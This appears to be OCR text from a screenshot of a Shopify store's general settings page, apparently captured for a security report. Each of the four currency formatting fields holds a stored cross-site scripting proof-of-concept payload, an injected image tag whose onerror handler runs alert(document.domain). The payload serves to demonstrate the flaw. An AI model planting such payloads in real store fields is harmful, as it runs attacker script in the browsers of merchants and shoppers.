 Settings / General
Save
and more.
Unit system
Default weight unit
Metric System
Kilogram (kg)
Currency
Change formatting
United States Dollars (USD)
Change your store's currency by editing your Shopify Payments settings.
Currency Formatting
Change how currencies are displayed on your store. {{amount}} and {{amount_no_decimals}} will be replaced with the price of your product.
HTML with currency
${{amount}} '"><img src=x onerror=alert(document.domain)>
HTML without currency
${{amount}} '"><img src=x onerror=alert(document.domain)>
Email with currency
${{amount}} '"><img src=x onerror=alert(document.domain)>
Email without currency
${{amount}} '"><img src=x onerror=alert(document.domain)>
Edit order ID format (optional)
Order numbers start at #1001 by default. While you can't change the order number itself, you can add a prefix or suffix to create IDs like "EN1001" or
"1001-A."